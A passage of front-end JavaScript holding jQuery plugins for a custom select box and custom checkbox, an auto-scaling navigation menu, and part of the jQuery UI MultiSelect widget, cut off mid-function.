				optItemStructure: '<li><a href="#"><span></span></a></li>', // option item structure
				optItemText: 'span', // selector of option item text
				selectDisabled: '.disabled', // selector of disable block when select has attr disabled
				selectBtn: '.selectButton', // selector of opener
				hideClass: 'outtaHere', // hide class for select
				selectText: '.center', // selector of select text
				activeSelectClass: 'selectAreaActive', // active class
				optionScrollBox: '.select-list', // selector of scroll box
				optList: 'ul', // selector of options list
				itemClassAttr: 'data-type', // attr for option item class
				withWindowScroll: false, // scoll options drop with window (for popups)
				defaultText: false, // placeholder text
				maxHeight: 99999, // max height for scroll block
				onChange: null, // onchage callback
				onShow: null, // onshow callback
				onHide: null, // onhide callback
				onInit: null, // oninit callback
				upend: false, // options list will be opened before select
				delay: 200, // delay before hide options drop
				touchDropDefault: false // default functionality in option list on touch devices
			}, config);
			
			this.options.touchDropDefault = this.options.touchDropDefault && isTouchDevice;

			if (this.options.touchDropDefault) {
				this.options.hideClass = this.options.hideClass + '-touch';
			}

			this.init();
		}
		return this;
	}

	CustomSelect.prototype = {
		// init function
		init: function(){
			// add api in data select
			this.select.data('CustomSelect', this);

			this.createElements();
			this.createStructure();
			this.attachEvents();
			this.select.addClass(this.options.hideClass);

			// init callback
			if (typeof this.options.onInit == 'function') {
				this.options.onInit(this.getUI());
			}
		},
		getUI: function(){
			return {
				select: this.select[0],
				fakeSelect: this.fakeSelect,
				optHolder: this.options.touchDropDefault ? jQuery() : this.optHolder
			};
		},
		// attach events and listeners
		attachEvents: function(){
			this.changeEvent = this.bindScope(function(event){
				if (this.options.touchDropDefault) {
					var curOpt = this.select.find('option').eq(this.select[0].selectedIndex);
					this.toggleClassSelect(curOpt[0]);
					this.selectText.html(curOpt.html());
				}
				// change callback
				if (typeof this.options.onChange == 'function') {
					this.options.onChange(event, this.getUI());
				}
			});
			this.select.on({'change': this.changeEvent});
			if (!this.options.touchDropDefault) {
				// hover event
				this.optHolder.add(this.fakeSelect).on({
					'mouseenter': this.bindScope(function(){
						if (this.optTimer) {
							clearTimeout(this.optTimer);
						}
					}),
					'mouseleave': this.bindScope(function(){
						this.optTimer = setTimeout(this.bindScope(function(){
							this.toggleState(false);
						}), this.options.delay);
					})
				});
				// click on select opener event
				this.selectBtn.on({
					'click': this.bindScope(function(event){
						event.preventDefault();
						if (this.optHolder.is(':visible')) {
							this.toggleState(false);
						} else {
							if (this.optHolder.show().find(this.options.optionScrollBox).height() > this.options.maxHeight) {
								this.optHolder.hide().find(this.options.optionScrollBox).css({
									'height': this.options.maxHeight,
									'overflow':'auto',
									'overflow-x': 'hidden'
								});
							}
							this.toggleState(true);
						}
					})
				});
				// on window scroll event when oprion list is opened
				if (this.options.withWindowScroll) {
					this.onWinScroll = this.bindScope(function(){
						if (this.optHolder && this.optHolder.length && this.optHolder.is(':visible')) {
							this.toggleState(true, true);
						}
					});
					this.win.on({'scroll': this.onWinScroll});
				}
			}
		},
		// set width on fake select and options list
		setWidth: function(show){
			var replacedWidth = this.select.outerWidth();
			this.fakeSelect.width(replacedWidth);
			if (!this.options.touchDropDefault) {
				this.optHolder[show ? 'show' : 'hide']().css({
					width: replacedWidth,
					position: 'absolute'
				});
			}
		},
		updatePosition: function(show){
			if (show) {
				if (this.options.upend) {
					this.optHolder.css({
						bottom: this.document.height() - this.fakeSelect.offset().top,
						left: this.fakeSelect.offset().left,
						top: 'auto'
					});
				} else {
					this.optHolder.css({
						top: this.fakeSelect.offset().top + this.fakeSelect.outerHeight(),
						left: this.fakeSelect.offset().left
					});
				}
			}
		},
		// show or hide options list
		toggleState: function(show, scroll){
			if (this.options.touchDropDefault) {
				return;
			}
			if (show) {
				this.updatePosition(show);
				if (!scroll) {
					this.setWidth(true);
					this.optHolder.show(0, this.bindScope(function(){
						// show callback
						if (typeof this.options.onShow == 'function') {
							this.options.onShow(this.getUI());
						}
					}));
					this.fakeSelect.addClass(this.options.activeSelectClass);
				}
			} else {
				this.fakeSelect.removeClass(this.options.activeSelectClass);
				if (!this.optHolder.is(':visible')) {
					return;
				}
				this.optHolder.hide(0, this.bindScope(function(){
					// hide callback
					if (typeof this.options.onHide == 'function') {
						this.options.onHide(this.getUI());
					}
				}));
			}
		},
		// create api elements
		createElements: function(){
			this.optTimer = null;
			this.win = jQuery(window);
			this.document = jQuery(document);
			this.body = jQuery(document.body);
			this.fakeSelect = jQuery(this.options.selectStructure);
			this.selectText = this.fakeSelect.find(this.options.selectText);
			this.selectBtn = this.fakeSelect.find(this.options.selectBtn);
			this.selectDisabled = this.fakeSelect.find(this.options.selectDisabled)[this.select.attr('disabled') ? 'show' : 'hide']();
			if (!this.options.touchDropDefault) {
				this.optHolder = jQuery(this.options.optStructure);
				this.optList = this.optHolder.find(this.options.optList);
			}
			this.prevSelectClass = '';
		},
		// create custom select struct
		createStructure: function(){
			if (!this.options.touchDropDefault) {
				this.optionItems = jQuery();
				this.optionLinks = jQuery();
				this.selectOptions = jQuery();
				this.optList.empty();

				this.select.find('option').each(this.bindScope(function(index, thisDOMObj){
					var tempItem = jQuery(this.options.optItemStructure), thisObj = jQuery(thisDOMObj);
					tempItem.addClass(thisDOMObj.getAttribute(this.options.itemClassAttr) || '').find(this.options.optItemText).html(thisObj.html());
					if (!!thisObj.attr('selected')) {
						this.selectText.html(thisObj.html());
						tempItem.addClass('selected');
						this.toggleClassSelect(thisDOMObj);
					}
					// on click fake option
					tempItem.find('a').on({
						'click': this.bindScope(function(event){
							event.preventDefault();
							var newVal = thisDOMObj.value || thisObj.text();
							this.optionItems.removeClass('selected');
							this.selectOptions.removeAttr('selected');
							tempItem.addClass('selected');
							thisObj.attr('selected', 'selected');
							this.selectText.html(thisObj.html());
							this.select.trigger('change').val(newVal);
							this.toggleClassSelect(thisDOMObj);
							this.toggleState(false);
						})
					});

					// add items in api varibles
					this.optionItems = this.optionItems.add(tempItem);
					this.optionLinks = this.optionLinks.add(tempItem.find('a'));
					this.selectOptions = this.selectOptions.add(thisObj);
					// add custom item in list
					this.optList.append(tempItem);
				}));

				// set class from select
				if (this.select.attr('class') && this.select.attr('class') != 'outtaHere') {
					this.optHolder.addClass('drop-' + this.select.attr('class').split(' ')[0]);
				}

				// append custom select structure in html document
				this.body.append(this.optHolder.addClass(this.select.attr('id') || ''));
			} else if (this.select.find('option[selected]').length) {
				var curOpt = this.select.find('option[selected]');
				this.toggleClassSelect(curOpt[0]);
				this.selectText.html(curOpt.html());
			}

			// set default text
			if (!this.select.find('option[selected]').length && this.options.defaultText !== false) {
				var defaultText = '';
				switch (typeof this.options.defaultText) {
					case 'string':
						defaultText = this.options.defaultText;
					break;
					case 'function':
						defaultText = this.options.defaultText(this.select[0]);
					break;
					default:
						defaultText = '';
				}
				this.selectText.html(defaultText);
			}
			this.fakeSelect.addClass(this.select.attr('class') || '').insertBefore(this.select);
			this.setWidth();
		},
		// api update function
		update: function(){
			this.fakeSelect.detach();
			if (!this.options.touchDropDefault) {
				this.optHolder.detach();
			}
			this.createStructure();
			this.setWidth();
			// init callback
			if (typeof this.options.onInit == 'function') {
				this.options.onInit(this.getUI(), true);
			}
		},
		toggleClassSelect: function(opt){
			opt = opt || this.select.find('option:selected')[0];
			this.fakeSelect.removeClass(this.prevSelectClass);
			this.prevSelectClass = opt.getAttribute(this.options.itemClassAttr) || '';
			this.fakeSelect.addClass(this.prevSelectClass);
		},
		// api destroy function
		destroy: function(){
			this.select.removeClass(this.options.hideClass);
			this.select.off('change', this.changeEvent);
			this.fakeSelect.detach();
			if (!this.options.touchDropDefault) {
				this.optHolder.detach();
			}
			if (this.options.withWindowScroll) {
				this.win.off('scroll', this.onWinScroll);
			}
			this.select.removeData('CustomSelect');
		},
		bindScope: function(func, scope){
			return jQuery.proxy(func, scope || this);
		}
	};

	var isTouchDevice = /MSIE 10.*Touch/.test(navigator.userAgent) || ('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch;

	jQuery.fn.customSelect = function(config){
		return this.each(function(){
			new CustomSelect(this, config);
		});
	};
}(jQuery));

// custom checkbox
(function($){
	"use strict";
	function CustomCheckbox(thisDOMObj, config){
		this.checkbox = jQuery(thisDOMObj);
		if(this.checkbox.data('CustomCheckbox') && typeof this.checkbox.data('CustomCheckbox')[config] === 'function'){ // call api function
			this.checkbox.data('CustomCheckbox')[config]();
		} else if(typeof config != 'string'){ // init custom checkbox
			// default options
			this.options = jQuery.extend({
				checkboxStructure: '<div></div>', // HTML struct for custom checkbox
				checkboxDisabled: 'disabled', // disabled class name
				checkboxDefault: 'checkboxArea', // default class name
				checkboxChecked: 'checkboxAreaChecked', // checked class name
				hideClass: 'outtaHere', // hide class for checkbox
				onInit: null, // oninit callback
				onChange: null // onchage callback
			}, config);

			this.init();
		}
		return this;
	}

	CustomCheckbox.prototype = {
		// init function
		init: function(){
			// add api in data checkbox
			this.checkbox.data('CustomCheckbox', this);

			this.createElements();
			this.createStructure();
			this.attachEvents();
			this.checkbox.addClass(this.options.hideClass);

			// init callback
			if(typeof this.options.onInit == 'function'){
				this.options.onInit(this.getUI());
			}
		},
		getUI: function(){
			return {
				checkbox: this.checkbox[0],
				fakecheckbox: this.fakecheckbox
			};
		},
		// attach events and listeners
		attachEvents: function(){
			this.clickEvent = this.bindScope(function(event){
				if(event.target != this.checkbox[0]){
					if (this.checkbox[0].checked) {
						this.checkbox.removeAttr('checked');
						this.checkbox[0].checked = false;
					} else {
						this.checkbox.attr('checked', 'checked');
						this.checkbox[0].checked = true;
					}
				}
				this.toggleState();
				// change callback
				if(typeof this.options.onChange == 'function'){
					this.options.onChange(event, this.getUI());
				}
			});
			this.fakeCheckbox.on({'click': this.clickEvent});
			this.checkbox.on({'click': this.clickEvent});
		},
		// checked or disabled checkbox
		toggleState: function(){
			this.fakeCheckbox.removeAttr('class').addClass(this.options[this.checkbox[0].checked ? 'checkboxChecked' : 'checkboxDefault']);
		},
		// create api elements
		createElements: function(){
			this.fakeCheckbox = jQuery(this.options.checkboxStructure);
		},
		// create custom checkbox struct
		createStructure: function(){
			if (this.checkbox.is(':disabled')) {
				this.fakeCheckbox.addClass(this.options.checkboxDisabled);
			} else if (this.checkbox.is(':checked')) {
				this.fakeCheckbox.addClass(this.options.checkboxChecked);
			} else {
				this.fakeCheckbox.addClass(this.options.checkboxDefault);
			}
			this.fakeCheckbox.insertBefore(this.checkbox);
		},
		// api update function
		update: function(){
			this.fakeCheckbox.detach();
			this.fakeCheckbox = jQuery(this.options.checkboxStructure);
			this.checkbox.off('click', this.clickEvent);
			this.createStructure();
			this.attachEvents();
			// init callback
			if(typeof this.options.onInit == 'function'){
				this.options.onInit(this.getUI(), true);
			}
		},
		// api destroy function
		destroy: function(){
			this.fakeCheckbox.detach();
			this.checkbox.removeClass(this.options.hideClass);
			this.checkbox.off('click', this.clickEvent);
			this.checkbox.removeData('CustomCheckbox');
		},
		bindScope: function(func, scope){
			return jQuery.proxy(func, scope || this);
		}
	};

	jQuery.fn.customCheckbox = function(config){
		return this.each(function(){
			new CustomCheckbox(this, config);
		});
	};
}(jQuery));

function initAutoScalingNav(o) {
	if (!o.menuId) o.menuId = "nav";
	if (!o.tag) o.tag = "a";
	if (!o.spacing) o.spacing = 0;
	if (!o.constant) o.constant = 0;
	if (!o.minPaddings) o.minPaddings = 0;
	if (!o.liHovering) o.liHovering = false;
	if (!o.sideClasses) o.sideClasses = false;
	if (!o.equalLinks) o.equalLinks = false;
	if (!o.flexible) o.flexible = false;
	var nav = document.getElementById(o.menuId);
	if(nav) {
		nav.className += " scaling-active";
		var lis = nav.getElementsByTagName("li");
		var asFl = [];
		var lisFl = [];
		var width = 0;
		for (var i=0, j=0; i<lis.length; i++) {
			if(lis[i].parentNode == nav) {
				var t = lis[i].getElementsByTagName(o.tag).item(0);
				asFl.push(t);
				asFl[j++].width = t.offsetWidth;
				lisFl.push(lis[i]);
				if(width < t.offsetWidth) width = t.offsetWidth;
			}
			if(o.liHovering) {
				lis[i].onmouseover = function() {
					this.className += " hover";
				}
				lis[i].onmouseout = function() {
					this.className = this.className.replace("hover", "");
				}
			}
		}
		var menuWidth = nav.clientWidth - asFl.length*o.spacing - o.constant;
		if(o.equalLinks && width * asFl.length < menuWidth) {
			for (var i=0; i<asFl.length; i++) {
				asFl[i].width = width;
			}
		}
		width = getItemsWidth(asFl);
		if(width < menuWidth) {
			var version = navigator.userAgent.toLowerCase();
			for (var i=0; getItemsWidth(asFl) < menuWidth; i++) {
				asFl[i].width++;
				if(!o.flexible) {
					asFl[i].style.width = asFl[i].width + "px";
				}
				if(i >= asFl.length-1) i=-1;
			}
			if(o.flexible) {
				for (var i=0; i<asFl.length; i++) {
					width = (asFl[i].width - o.spacing - o.constant/asFl.length)/menuWidth*100;
					if(i != asFl.length-1) {
						lisFl[i].style.width = width + "%";
					}
					else {
						if(navigator.appName.indexOf("Microsoft Internet Explorer") == -1 || version.indexOf("msie 8") != -1 || version.indexOf("msie 9") != -1)
							lisFl[i].style.width = width + "%";
					}
				}
			}
		}
		else if(o.minPaddings > 0) {
			for (var i=0; i<asFl.length; i++) {
				asFl[i].style.paddingLeft = o.minPaddings + "px";
				asFl[i].style.paddingRight = o.minPaddings + "px";
			}
		}
		if(o.sideClasses) {
			lisFl[0].className += " first-child";
			lisFl[0].getElementsByTagName(o.tag).item(0).className += " first-child-a";
			lisFl[lisFl.length-1].className += " last-child";
			lisFl[lisFl.length-1].getElementsByTagName(o.tag).item(0).className += " last-child-a";
		}
		nav.className += " scaling-ready";
	}
	function getItemsWidth(a) {
		var w = 0;
		for(var q=0; q<a.length; q++) {
			w += a[q].width;
		}
		return w;
	}
}
if (window.addEventListener)
	window.addEventListener("load", initPage, false);
else if (window.attachEvent)
	window.attachEvent("onload", initPage);

/* jshint forin:true, noarg:true, noempty:true, eqeqeq:true, boss:true, undef:true, curly:true, browser:true, jquery:true */
/*
 * jQuery MultiSelect UI Widget 1.14pre
 * Copyright (c) 2012 Eric Hynds
 *
 * http://www.erichynds.com/jquery/jquery-ui-multiselect-widget/
 *
 * Depends:
 *   - jQuery 1.4.2+
 *   - jQuery UI 1.8 widget factory
 *
 * Optional:
 *   - jQuery UI effects
 *   - jQuery UI position utility
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 */
(function($, undefined) {

  var multiselectID = 0;
  var $doc = $(document);

  $.widget("ech.multiselect", {

	// default options
	options: {
	  header: true,
	  height: 175,
	  minWidth: 225,
	  classes: '',
	  checkAllText: 'Check all',
	  uncheckAllText: 'Uncheck all',
	  noneSelectedText: 'Select options',
	  selectedText: '# selected',
	  selectedList: 0,
	  show: null,
	  hide: null,
	  autoOpen: false,
	  multiple: true,
	  position: {},
	  appendTo: "body"
	},

	_create: function() {
	  var el = this.element.hide();
	  var o = this.options;

	  this.speed = $.fx.speeds._default; // default speed for effects
	  this._isOpen = false; // assume no

	  // create a unique namespace for events that the widget
	  // factory cannot unbind automatically. Use eventNamespace if on
	  // jQuery UI 1.9+, and otherwise fallback to a custom string.
	  this._namespaceID = this.eventNamespace || ('multiselect' + multiselectID);

	  var button = (this.button = $('<button type="button"><span class="ui-icon ui-icon-triangle-1-s"></span></button>'))
		.addClass('ui-multiselect ui-widget ui-state-default ui-corner-all')
		.addClass(o.classes)
		.attr({ 'title':el.attr('title'), 'aria-haspopup':true, 'tabIndex':el.attr('tabIndex') })
		.insertAfter(el),

		buttonlabel = (this.buttonlabel = $('<span />'))
		  .html(o.noneSelectedText)
		  .appendTo(button),

		menu = (this.menu = $('<div />'))
		  .addClass('ui-multiselect-menu ui-widget ui-widget-content ui-corner-all')
		  .addClass(o.classes)
		  .appendTo($(o.appendTo)),

		header = (this.header = $('<div />'))
		  .addClass('ui-widget-header ui-corner-all ui-multiselect-header ui-helper-clearfix')
		  .appendTo(menu),

		headerLinkContainer = (this.headerLinkContainer = $('<ul />'))
		  .addClass('ui-helper-reset')
		  .html(function() {
			if(o.header === true) {
			  return '<li><a class="ui-multiselect-all" href="#"><span class="ui-icon ui-icon-check"></span><span>' + o.checkAllText + '</span></a></li><li><a class="ui-multiselect-none" href="#"><span class="ui-icon ui-icon-closethick"></span><span>' + o.uncheckAllText + '</span></a></li>';
			} else if(typeof o.header === "string") {
			  return '<li>' + o.header + '</li>';
			} else {
			  return '';
			}
		  })
		  .append('<li class="ui-multiselect-close"><a href="#" class="ui-multiselect-close"><span class="ui-icon ui-icon-circle-close"></span></a></li>')
		  .appendTo(header),

		checkboxContainer = (this.checkboxContainer = $('<ul />'))
		  .addClass('ui-multiselect-checkboxes ui-helper-reset')
		  .appendTo(menu);

		// perform event bindings
		this._bindEvents();

		// build menu
		this.refresh(true);

		// some addl. logic for single selects
		if(!o.multiple) {
		  menu.addClass('ui-multiselect-single');
		}

		// bump unique ID
		multiselectID++;
	},

	_init: function() {
	  if(this.options.header === false) {
		this.header.hide();
	  }
	  if(!this.options.multiple) {
		this.headerLinkContainer.find('.ui-multiselect-all, .ui-multiselect-none').hide();
	  }
	  if(this.options.autoOpen) {
		this.open();
	  }
	  if(this.element.is(':disabled')) {
		this.disable();
	  }
	},

	refresh: function(init) {
	  var el = this.element;
	  var o = this.options;
	  var menu = this.menu;
	  var checkboxContainer = this.checkboxContainer;
	  var optgroups = [];
	  var html = "";
	  var id = el.attr('id') || multiselectID++; // unique ID for the label & option tags

	  // build items
	  el.find('option').each(function(i) {
		var $this = $(this);
		var parent = this.parentNode;
		var description = this.innerHTML;
		if ($this.attr('data-alt')){
			var imageAlt = $this.attr('data-alt');
		} else {
			var imageAlt = ''
		}
		if ($this.attr('data-image')){
			var image = '<span class="img-holder"><img src="'+$this.attr('data-image')+'" alt="'+imageAlt+'"></span>';
		} else {
			var image = '';
		}
		var title = this.title;
		var value = this.value;
		var inputID = 'ui-multiselect-' + (this.id || id + '-option-' + i);
		var isDisabled = this.disabled;
		var isSelected = this.selected;
		var labelClasses = [ 'ui-corner-all' ];
		var liClasses = (isDisabled ? 'ui-multiselect-disabled ' : ' ') + this.className;
		var optLabel;

		// is this an optgroup?
		if(parent.tagName === 'OPTGROUP') {
		  optLabel = parent.getAttribute('label');

		  // has this optgroup been added already?
		  if($.inArray(optLabel, optgroups) === -1) {
			html += '<li class="ui-multiselect-optgroup-label ' + parent.className + '"><a href="#">' + optLabel + '</a></li>';
			optgroups.push(optLabel);
		  }
		}

		if(isDisabled) {
		  labelClasses.push('ui-state-disabled');
		}

		// browsers automatically select the first option
		// by default with single selects
		if(isSelected && !o.multiple) {
		  labelClasses.push('ui-state-active');
		}

		html += '<li class="' + liClasses + '">';

		// create the label
		html += '<label for="' + inputID + '" title="' + title + '" class="' + labelClasses.join(' ') + '"><span class="checkboxArea" style="position:relative; z-index:99;"></span>';
		html += '<input class="outtaHere" id="' + inputID + '" name="multiselect_' + id + '" type="' + (o.multiple ? "checkbox" : "radio") + '" value="' + value + '" title="' + title + '"';

		// pre-selected?
		if(isSelected) {
		  html += ' checked="checked"';
		}

		// disabled?
		if(isDisabled) {
		  html += ' disabled="disabled"';
		}

		// add the title and close everything off
		html += ' />'+image+'<span class="text">' + description + '</span></label></li>';
	  });

	  // insert into the DOM
	  checkboxContainer.html(html);

	  // cache some moar useful elements
	  this.labels = menu.find('label');
	  this.inputs = this.labels.children('input');

	  // set widths
	  this._setButtonWidth();
	  this._setMenuWidth();

	  // remember default value
	  this.button[0].defaultValue = this.update();

	  // broadcast refresh event; useful for widgets
	  if(!init) {
		this._trigger('refresh');
	  }
	},

	// updates the button text. call refresh() to rebuild
	update: function() {
	  var o = this.options;
	  var $inputs = this.inputs;
	  var $checked = $inputs.filter(':checked');
	  var numChecked = $checked.length;
	  var value;

	  if(numChecked === 0) {
		value = o.noneSelectedText;
	  } else {
		if($.isFunction(o.selectedText)) {
		  value = o.selectedText.call(this, numChecked, $inputs.length, $checked.get());
		} else if(/\d/.test(o.selectedList) && o.selectedList > 0 && numChecked <= o.selectedList) {
		  value = $checked.map(function() { return $(this).next().html(); }).get().join(', ');
		} else {
		  value = o.selectedText.replace('#', numChecked).replace('#', $inputs.length);
		}
	  }

	  this._setButtonValue(value);

	  return value;
	},

	// this exists as a separate method so that the developer 
	// can easily override it.
	_setButtonValue: function(value) {
	  this.buttonlabel.text(value);
	},

	// binds events
	_bindEvents: function() {
	  var self = this;
	  var button = this.button;
	  function clickHandler() {
		self[ self._isOpen ? 'close' : 'open' ]();
		return false;
	  }

	  // webkit doesn't like it when you click on the span :(
	  button
		.find('span')
		.bind('click.multiselect', clickHandler);

	  // button events
	  button.bind({
		click: clickHandler,
		keypress: function(e) {
		  switch(e.which) {
			case 27: // esc
			  case 38: // up
			  case 37: // left
			  self.close();
			break;
			case 39: // right
			  case 40: // down
			  self.open();
			break;
		  }
		},
		mouseenter: function() {
		  if(!button.hasClass('ui-state-disabled')) {
			$(this).addClass('ui-state-hover');
		  }
		},
		mouseleave: function() {
		  $(this).removeClass('ui-state-hover');
		},
		focus: function() {
		  if(!button.hasClass('ui-state-disabled')) {
			$(this).addClass('ui-state-focus');
		  }
		},
		blur: function() {
		  $(this).removeClass('ui-state-focus');
		}
	  });

	  // header links
	  this.header.delegate('a', 'click.multiselect', function(e) {
		// close link
		if($(this).hasClass('ui-multiselect-close')) {
		  self.close();

		  // check all / uncheck all
		} else {
		  self[$(this).hasClass('ui-multiselect-all') ? 'checkAll' : 'uncheckAll']();
		}

		e.preventDefault();
	  });

	  // optgroup label toggle support
	  this.menu.delegate('li.ui-multiselect-optgroup-label a', 'click.multiselect', function(e) {
		e.preventDefault();

		var $this = $(this);
		var $inputs = $this.parent().nextUntil('li.ui-multiselect-optgroup-label').find('input:visible:not(:disabled)');
		var nodes = $inputs.get();
		var label = $this.parent().text();

		// trigger event and bail if the return is false
		if(self._trigger('beforeoptgrouptoggle', e, { inputs:nodes, label:label }) === false) {
		  return;
		}

		// toggle inputs
		self._toggleChecked(
		  $inputs.filter(':checked').length !== $inputs.length,
		  $inputs
		);

		self._trigger('optgrouptoggle', e, {
		  inputs: nodes,
		  label: label,
		  checked: nodes[0].checked
		});
	  })
	  .delegate('label', 'mouseenter.multiselect', function(e) {
		if(!$(this).hasClass('ui-state-disabled')) {
		  self.labels.removeClass('ui-state-hover');
		  $(this).addClass('ui-state-hover').find('input').focus();
		}
	  })
	  .delegate('label', 'keydown.multiselect', function(e) {
		e.preventDefault();

		switch(e.which) {
		  case 9: // tab
			case 27: // esc
			self.close();
		  break;
		  case 38: // up
			case 40: // down
			case 37: // left
			case 39: // right
			self._traverse(e.which, this);
		  break;
		  case 13: // enter
			$(this).find('input')[0].click();
		  break;
		}
	  })
	  .delegate('input[type="checkbox"], input[type="radio"]', 'click.multiselect', function(e) {
		var $this = $(this);
		var fakeCheckbox = $this.siblings('.checkboxArea, .checkboxAreaChecked');
		var val = this.value;
		var checked = this.checked;
		var tags = self.element.find('option');

		// bail if this input is disabled or the event is cancelled
		if(this.disabled || self._trigger('click', e, { value: val, text: this.title, checked: checked }) === false) {
		  e.preventDefault();
		  return;
		}

		// make sure the input has focus. otherwise, the esc key
		// won't close the menu after clicking an item.
		$this.focus();

		// toggle aria state
		$this.attr('checked', checked);
		if($this.attr('checked')){
			fakeCheckbox.removeClass('checkboxArea').addClass('checkboxAreaChecked');
		} else {
			fakeCheckbox.removeClass('checkboxAreaChecked').addClass('checkboxArea');
		}

		// change state on the original option tags
		tags.each(function() {
		  if(this.value === val) {
			this.selected = checked;
		  } else if(!self.options.multiple) {
			this.selected = false;
		  }
		});

		// some additional single select-specific logic
		if(!self.options.multiple) {
		  self.labels.removeClass('ui-state-active');
		  $this.closest('label').toggleClass('ui-state-active', checked);

		  // close menu
		  self.close();
		}

		// fire change on the select box
		self.element.trigger("change");

		// setTimeout is to fix multiselect issue #14 and #47. caused by jQuery issue #3827
		// http://bugs.jquery.com/ticket/3827
		setTimeout($.proxy(self.update, self), 10);
	  });

	  // close each widget when clicking on any other element/anywhere else on the page
	  $doc.bind('mousedown.' + this._namespaceID, function(event) {
		var target = event.target;

		if(self._isOpen
			&& target !== self.button[0]
			&& target !== self.menu[0]
			&& !$.contains(self.menu[0], target)
			&& !$.contains(self.button[0], target)
		  ) {
		  self.close();
		}
	  });

	  // deal with form resets.  the problem here is that buttons aren't
	  // restored to their defaultValue prop on form reset, and the reset
	  // handler fires before the form is actually reset.  delaying it a bit
	  // gives the form inputs time to clear.
	  $(this.element[0].form).bind('reset.multiselect', function() {
		setTimeout($.proxy(self.refresh, self), 10);
	  });
	},

	// set button width
	_setButtonWidth: function() {
	  var width = this.element.outerWidth();
	  var o = this.options;

	  if(/\d/.test(o.minWidth) && width < o.minWidth) {
		width = o.minWidth;
	  }

	  // set widths
	  this.button.outerWidth(width);
	},

	// set menu width
	_setMenuWidth: function() {
	  var m = this.menu;
	  m.outerWidth(this.button.outerWidth());
	},

	// move up or down within the menu
	_traverse: function(which, start) {
	  var $start = $(start);
	  var moveToLast = which === 38 || which === 37;

	  // select the first li that isn't an optgroup label / disabled
	  var $next = $start.parent()[moveToLast ? 'prevAll' : 'nextAll']('li:not(.ui-multiselect-disabled, .ui-multiselect-optgroup-label)').first();

	  // if at the first/last element
	  if(!$next.length) {
		var $container = this.menu.find('ul').last();

		// move to the first/last
		this.menu.find('label')[ moveToLast ? 'last' : 'first' ]().trigger('mouseover');

		// set scroll position
		$container.scrollTop(moveToLast ? $container.height() : 0);

	  } else {
		$next.find('label').trigger('mouseover');
	  }
	},

	// This is an internal function to toggle the checked property and
	// other related attributes of a checkbox.
	//
	// The context of this function should be a checkbox; do not proxy it.
	_toggleState: function(prop, flag) {
	  return function() {
		if(!this.disabled) {
		  this[ prop ] = flag;
		}

		if(flag) {
		  this.setAttribute('checked', 'checked');
		} else {
		  this.removeAttribute('checked');
		}
	  };
	},

	_toggleChecked: function(flag, group) {
	  var $inputs = (group && group.length) ?  group : this.inputs;
	  var self = this;

	  // toggle state on inputs
	  $inputs.each(this._toggleState('checked', flag));

	  // give the first input focus
	  $inputs.eq(0).focus();

	  // update button text
	  this.update();

	  // gather an array of the values that actually changed
	  var values = $inputs.map(function() {
		return this.value;
	  }).get();

	  // toggle state on original option tags
	  this.element
		.find('option')
		.each(function() {
		  if(!this.disabled && $.inArray(this.value, values) > -1) {
			self._toggleState('selected', flag).call(this);
		  }
		});

	  // trigger the change event on the select
	  if($inputs.length) {
		this.element.trigger("change");
	  }
	},

	_toggleDisabled: function(flag) {
	  this.button.attr({ 'disabled':flag, 'aria-disabled':flag })[ flag ? 'addClass' : 'removeClass' ]('ui-state-disabled');

	  var inputs = this.menu.find('input');
	  var key = "ech-multiselect-disabled";

	  if(flag) {
		// remember which elements this widget disabled (not pre-disabled)
		// elements, so that they can be restored if the widget is re-enabled.
		inputs = inputs.filter(':enabled').data(key, true)
	  } else {
		inputs = inputs.filter(function() {
		  return $.data(this, key) === true;
		}).removeData(key);
	  }

	  inputs
		.attr({ 'disabled':flag, 'arial-disabled':flag })
		.parent()[ flag ? 'addClass' : 'removeClass' ]('ui-state-disabled');

	  this.element.attr({
		'disabled':flag,
		'aria-disabled':flag
	  });
	},

	// open the menu
	open: function(e) {
	  var self = this;
	  var button = this.button;
	  var menu = this.menu;
	  var speed = this.speed;
	  var o = this.options;
	  var args = [];

	  // bail if the multiselectopen event returns false, this widget is disabled, or is already open
	  if(this._trigger('beforeopen') === false || button.hasClass('ui-state-disabled') || this._isOpen) {
		return;
	  }

	  var $container = menu.find('ul').last();
	  var effect = o.show;

	  // figure out opening effects/speeds
	  if($.isArray(o.show)) {
		effect = o.show[0];
		speed = o.show[1] || self.speed;
	  }

	  // if there's an effect, assume jQuery UI is in use
	  // build the arguments to pass to show()
	  if(effect) {
		args = [ effect, speed ];
	  }

	  // set the scroll of the checkbox container
	  $container.scrollTop(0).height(o.height);

	  // positon
	  this.position();

	  // show the menu, maybe with a speed/effect combo
	  $.fn.show.apply(menu, args);

	  // select the first not disabled option
	  // triggering both mouseover and mouseover because 1.4.2+ has a bug where triggering mouseover
	  // will actually trigger mouseenter.  the mouseenter trigger is there for when it's eventually fixed
	  this.labels.filter(':not(.ui-state-disabled)').eq(0).trigger('mouseover').trigger('mouseenter').find('input').trigger('focus');

	  button.addClass('ui-state-active');
	  this._isOpen = true;
	  this._trigger('open');
	},

	// close the menu
	close: function() {
	  if(this._trigger('beforeclose') === false) {
		return;
	  }

	  var o = this.options;
	  var effect = o.hide;
	  var speed = this.speed;
	  var args = [];

	  // figure out opening effects/speeds
	  if($.isArray(o.hide)) {
		effect = o.hide[0];
		speed = o.hide[1] || this.speed;
	  }

	  if(effect) {
		args = [ effect, speed ];
	  }

	  $.fn.hide.apply(this.menu, args);
	  this.button.removeClass('ui-state-active').trigger('blur').trigger('mouseleave');
	  this._isOpen = false;
	  this._trigger('close');
	},

	enable: function() {
	  this._toggleDisabled(false);
	},

	disable: function() {
	  this._toggleDisabled(true);
	},

	checkAll: function(e) {
	  this._toggleChecked(true);
	  this._trigger('checkAll');
	},

	uncheckAll: function() {
	  this._toggleChecked(false);
	  this._trigger('uncheckAll');
	},

	getChecked: function() {
	  return this.menu.find('input').filter(':checked');
	},

	destroy: function() {
	  // remove classes + data
	  $.Widget.prototype.destroy.call(this);

	  // unbind events
	  $doc.unbind(this._namespaceID);

	  this.button.remove();
	  this.menu.remove();
	  this.element.show();

	  return this;
	},

	isOpen: function() {
	  return this._isOpen;
	},

	widget: function() {
	  return this.menu;
	},

	getButton: function() {
	  return this.button;
	},

	position: function() {
	  var o = this.options;

	  // use the position utility if it exists and options are specifified
	  if($.ui.position && !$.isEmptyObject(o.position)) {
		o.position.of = o.position.of || this.button;

		this.menu
		  .show()
		  .position(o.position)
		  .hide();

		// otherwise fallback to custom positioning
